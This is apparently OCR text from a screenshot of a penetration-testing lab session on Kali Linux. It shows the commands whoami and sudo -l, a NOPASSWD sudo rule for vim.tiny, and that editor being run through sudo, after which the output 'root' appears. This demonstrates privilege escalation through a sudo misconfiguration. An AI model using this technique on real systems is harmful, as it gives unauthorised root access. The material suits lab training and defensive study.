 tmux-
shortcuts.txt
root@pt-labmachine-kali21: ~/Documents/WorkDesk/yks
ptlabmachine@ptlabmachine:/tmp$ whoami
whoami
ptlabmachine
ptlabmachine@ptlabmachine:/tmp$ sudo -l
sudo -l
Matching Defaults entries for ptlabmachine on ptlabmachine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User ptlabmachine may run the following commands on ptlabmachine:
    (ALL) NOPASSWD: /usr/bin/vim.tiny /home/ptlabmachine/prod-app.conf
ptlabmachine@ptlabmachine:/tmp$ sudo /usr/bin/vim.tiny /home/ptlabmachine/prod-a
pp.conf
sudo /usr/bin/vim.tiny /home/ptlabmachine/prod-app.conf
root
Press ENTER or type command to continue
ptlabmachine@ptlabmachine:/tmp$ cd /home/ptla*
cd /home/ptla*
ptlabmachine@ptlabmachine:~$ ls
$_
KALI
BY OFFENSIVE SECURITY